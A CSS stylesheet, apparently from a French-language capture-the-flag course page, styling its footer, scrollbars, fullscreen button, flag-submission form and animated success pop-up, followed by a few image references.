.sim-body.flash-ok{animation:successFlash .65s ease;}

/* ---------- FOOTER ---------- */
footer{
  padding:36px 0 60px;
}
@media (min-width:640px){
  footer{padding:48px 0 80px;}
}
footer .note{
  font-family:var(--mono);
  font-size:11.5px;
  color:var(--muted);
  border:1px solid var(--border);
  border-radius:8px;
  padding:14px 16px;
  background:var(--panel);
  line-height:1.6;
}
@media (min-width:640px){
  footer .note{font-size:12.5px; padding:16px 18px;}
}
footer .note .ok{color:var(--ok);}

/* ---------- SCROLLBARS DISCRÈTES ---------- */
* {
  scrollbar-width: thin;
  scrollbar-color: var(--border) transparent;
}
*::-webkit-scrollbar{
  width:6px;
  height:6px;
}
*::-webkit-scrollbar-track{
  background:transparent;
}
*::-webkit-scrollbar-thumb{
  background:var(--border);
  border-radius:3px;
}
*::-webkit-scrollbar-thumb:hover{
  background:var(--muted);
}
.sim-body::-webkit-scrollbar,
.term-fullscreen .sim-body::-webkit-scrollbar{
  width:5px;
}
.term-fullscreen .sim-body::-webkit-scrollbar-thumb{
  background:#3a3a3a;
}
.term-fullscreen .sim-body::-webkit-scrollbar-thumb:hover{
  background:#555;
}
.term pre::-webkit-scrollbar,
.term-bar::-webkit-scrollbar{
  height:4px;
}

/* ---------- BOUTON PLEIN ÉCRAN FLOTTANT (page du cours) ---------- */
.fs-toggle{
  position:fixed;
  top:14px;
  right:14px;
  z-index:10000;
  width:38px;
  height:38px;
  display:inline-flex;
  align-items:center;
  justify-content:center;
  background:var(--panel);
  border:1px solid var(--border);
  border-radius:8px;
  color:var(--muted);
  font-size:16px;
  line-height:1;
  cursor:pointer;
  transition:border-color .15s, color .15s, background .15s, transform .1s;
  box-shadow:0 4px 16px rgba(0,0,0,.35);
}
.fs-toggle:hover{
  border-color:var(--accent);
  color:var(--accent);
  transform:translateY(-1px);
}
.fs-toggle:active{ transform:translateY(0); }
.fs-toggle svg{
  width:16px;
  height:16px;
  display:block;
  stroke:currentColor;
  fill:none;
  stroke-width:2;
  stroke-linecap:round;
  stroke-linejoin:round;
}
@media (max-width:639px){
  .fs-toggle{
    top:10px;
    right:10px;
    width:34px;
    height:34px;
  }
}

/* =====================================================================
   VALIDATION DU FLAG (barre du bas) + POP-UP DE RÉUSSITE
   ===================================================================== */
.flag-form{
  position:relative;
  margin-left:auto;
  display:flex;
  align-items:center;
  border:1px solid #2e2e2e;
  border-radius:3px;
  background:#0d0d0d;
  transition:border-color .2s, box-shadow .2s;
}
.flag-form:focus-within{
  border-color:var(--term-gold);
  box-shadow:0 0 0 3px rgba(224,192,96,.12);
}
.flag-icon{
  color:var(--term-gold);
  font-size:12px;
  padding:0 4px 0 10px;
  user-select:none;
}
.flag-input{
  background:transparent;
  border:0;
  outline:0;
  color:var(--term-gold);
  caret-color:var(--term-gold);
  font-family:var(--term-mono);
  font-size:12px;
  width:240px;
  padding:7px 10px 7px 6px;
  min-width:0;
}
.flag-input::placeholder{color:#5a5a5a; font-style:italic; opacity:1;}
.flag-input:disabled{color:var(--ok); opacity:1;}
.flag-submit{
  border:0;
  border-left:1px solid #2e2e2e;
  border-radius:0 2px 2px 0;
  color:var(--term-gold);
  background:#161610;
}
.flag-submit:hover{background:#242010; border-color:#2e2e2e; transform:none;}
.flag-msg{
  position:absolute;
  right:2px;
  bottom:calc(100% + 6px);
  font-size:11px;
  color:var(--term-dim);
  white-space:nowrap;
  pointer-events:none;
}
.flag-msg:empty{display:none;}
.flag-msg.bad{color:var(--term-red);}
.flag-msg.ok{color:var(--ok);}

.flag-form.is-checking{border-color:var(--term-gold); animation:flagPulse 1s ease-in-out infinite;}
.flag-form.is-bad{border-color:var(--term-red); animation:flagShake .4s ease;}
.flag-form.is-ok{border-color:var(--ok); box-shadow:0 0 0 3px rgba(95,217,164,.12);}
.flag-form.is-ok .flag-icon{color:var(--ok);}
.flag-form.is-ok .flag-submit{color:var(--ok);}
@keyframes flagPulse{0%,100%{box-shadow:0 0 0 0 rgba(224,192,96,0);} 50%{box-shadow:0 0 0 4px rgba(224,192,96,.16);}}
@keyframes flagShake{
  0%,100%{transform:translateX(0);}
  20%{transform:translateX(-6px);}
  40%{transform:translateX(5px);}
  60%{transform:translateX(-4px);}
  80%{transform:translateX(2px);}
}

@media (max-width:639px){
  .flag-form{
    order:10;
    width:100%;
    margin-left:0;
    margin-top:2px;
    flex-wrap:wrap;
  }
  .flag-input{flex:1; width:auto; font-size:13px; padding:10px 8px 10px 6px;}
  .flag-submit{min-height:38px;}
  .flag-msg{position:static; width:100%; padding:4px 10px 6px; white-space:normal;}
}

/* ---------- POP-UP ---------- */
.flag-modal{
  position:fixed;
  inset:0;
  z-index:10001;
  display:none;
  align-items:center;
  justify-content:center;
  padding:20px;
  background:rgba(0,0,0,.74);
  -webkit-backdrop-filter:blur(6px);
  backdrop-filter:blur(6px);
  font-family:var(--term-mono);
}
.flag-modal.open{display:flex; animation:fmFade .28s ease both;}
.flag-modal.open.closing{animation:fmFadeOut .26s ease both;}
@keyframes fmFade{from{opacity:0;}}
@keyframes fmFadeOut{to{opacity:0;}}
.flag-confetti{position:absolute; inset:0; width:100%; height:100%; pointer-events:none;}

.flag-card{
  position:relative;
  width:100%;
  max-width:440px;
  background:#0a0a0a;
  border:1px solid #2a2a2a;
  border-radius:8px;
  overflow:hidden;
  box-shadow:0 30px 80px rgba(0,0,0,.65), 0 0 0 1px rgba(224,192,96,.10), 0 0 70px rgba(224,192,96,.08);
}
.flag-card::before{ /* liseré or qui balaie le haut de la carte */
  content:"";
  position:absolute;
  top:0; left:0; right:0;
  height:2px;
  background:linear-gradient(90deg, transparent, var(--term-gold), var(--accent), transparent);
  background-size:60% 100%;
  background-repeat:no-repeat;
}
.flag-card-bar{
  display:flex;
  align-items:center;
  gap:7px;
  padding:10px 14px;
  background:#101010;
  border-bottom:1px solid #1c1c1c;
}
.flag-card-title{
  margin-left:8px;
  font-size:11.5px;
  color:var(--term-dim);
}
.flag-card-body{padding:26px 24px 22px; text-align:center;}

.flag-seal{
  position:relative;
  width:104px;
  height:104px;
  margin:0 auto 14px;
}
.flag-seal::before{ /* halo */
  content:"";
  position:absolute;
  inset:-18px;
  background:radial-gradient(circle, rgba(95,217,164,.20), transparent 65%);
  border-radius:50%;
}
.flag-seal::after{ /* onde de choc */
  content:"";
  position:absolute;
  inset:6px;
  border:2px solid var(--ok);
  border-radius:50%;
  opacity:0;
}
.flag-seal svg{position:relative; width:100%; height:100%; overflow:visible;}
.seal-ring{fill:none; stroke:var(--term-gold); stroke-width:2.5; stroke-linecap:round; stroke-dasharray:327; transform:rotate(-90deg); transform-origin:60px 60px;}
.seal-ring-2{fill:none; stroke:var(--ok); stroke-width:1; opacity:.35; stroke-dasharray:277; transform:rotate(90deg); transform-origin:60px 60px;}
.seal-check{fill:none; stroke:var(--ok); stroke-width:6; stroke-linecap:round; stroke-linejoin:round; stroke-dasharray:70;}

.flag-kicker{
  margin:0 0 6px;
  font-size:11px;
  letter-spacing:.18em;
  text-transform:uppercase;
  color:var(--term-gold);
}
.flag-card-h{
  margin:0 0 8px;
  font-family:var(--serif);
  font-weight:600;
  font-size:32px;
  line-height:1.1;
  letter-spacing:-.01em;
  color:var(--text);
}
.flag-sub{margin:0 0 18px; font-size:12.5px; line-height:1.55; color:var(--term-dim);}
.flag-sub strong{color:var(--term-text); font-weight:600;}

.flag-log{
  text-align:left;
  margin:0 0 16px;
  padding:10px 14px;
  background:#060606;
  border:1px solid #1c1c1c;
  border-left:2px solid var(--term-gold);
  border-radius:3px;
  font-size:12px;
  line-height:1.75;
  color:var(--term-text);
}
.flag-log .fl-p{color:var(--term-gold); font-weight:600;}
.flag-log .fl-ok{color:var(--ok);}
.flag-log .fl-gold{color:var(--term-gold); font-weight:600; letter-spacing:.06em;}
.flag-log .fl-dim{color:#5a5a5a;}

.flag-stats{
  display:grid;
  grid-template-columns:repeat(3,1fr);
  gap:8px;
  margin-bottom:20px;
}
.flag-stats > div{
  padding:9px 6px;
  background:#0f0f0f;
  border:1px solid #1c1c1c;
  border-radius:3px;
}
.fs-k{display:block; font-size:10px; letter-spacing:.12em; text-transform:uppercase; color:#6a6a6a; margin-bottom:3px;}
.fs-v{display:block; font-size:16px; font-weight:600; color:var(--term-gold);}

.flag-actions{display:flex; justify-content:center; gap:10px; flex-wrap:wrap;}
.flag-actions .sim-btn{min-height:38px; padding:8px 18px; font-size:12px;}
.flag-primary{
  color:#0a0a0a;
  background:var(--term-gold);
  border-color:var(--term-gold);
  font-weight:600;
}
.flag-primary:hover{background:#f0d27a; border-color:#f0d27a;}

/* --- animations (déclenchées par .play ; l'état de base = état final) --- */
.flag-card.play{animation:cardPop .6s cubic-bezier(.2,1.15,.3,1) both;}
.flag-card.play::before{animation:cardSweep 1.6s .3s ease-out both;}
.flag-card.play .seal-ring{animation:ringDraw .9s .2s cubic-bezier(.65,0,.35,1) both;}
.flag-card.play .seal-ring-2{animation:ringDraw2 1s .35s cubic-bezier(.65,0,.35,1) both;}
.flag-card.play .seal-check{animation:checkDraw .45s .95s cubic-bezier(.65,0,.35,1) both;}
.flag-card.play .flag-seal::after{animation:shock .9s 1.35s ease-out both;}
.flag-card.play .flag-kicker,
.flag-card.play .flag-card-h,
.flag-card.play .flag-sub{animation:riseIn .5s ease-out both;}
.flag-card.play .flag-kicker{animation-delay:.75s;}
.flag-card.play .flag-card-h{animation-delay:.85s;}
.flag-card.play .flag-sub{animation-delay:.98s;}
.flag-card.play .flag-log > div{animation:logIn .35s ease-out both;}
.flag-card.play .flag-log > div:nth-child(1){animation-delay:1.15s;}
.flag-card.play .flag-log > div:nth-child(2){animation-delay:1.35s;}
.flag-card.play .flag-log > div:nth-child(3){animation-delay:1.55s;}
.flag-card.play .flag-stats{animation:riseIn .5s 1.7s ease-out both;}
.flag-card.play .flag-actions{animation:riseIn .5s 1.85s ease-out both;}

@keyframes cardPop{from{opacity:0; transform:translateY(22px) scale(.88);}}
@keyframes cardSweep{from{background-position:-70% 0; opacity:1;} to{background-position:170% 0; opacity:1;}}
@keyframes ringDraw{from{stroke-dashoffset:327;}}
@keyframes ringDraw2{from{stroke-dashoffset:277;}}
@keyframes checkDraw{from{stroke-dashoffset:70;}}
@keyframes shock{from{opacity:.7; transform:scale(1);} to{opacity:0; transform:scale(1.7);}}
@keyframes riseIn{from{opacity:0; transform:translateY(10px);}}
@keyframes logIn{from{opacity:0; transform:translateX(-8px);}}

@media (max-width:420px){
  .flag-card-h{font-size:27px;}
  .flag-card-body{padding:22px 16px 18px;}
}
@media (prefers-reduced-motion: reduce){
  .flag-card.play, .flag-card.play *, .flag-card.play::before, .flag-card.play .flag-seal::after,
  .flag-form.is-checking, .flag-form.is-bad, .flag-modal.open{animation:none !important;}
}



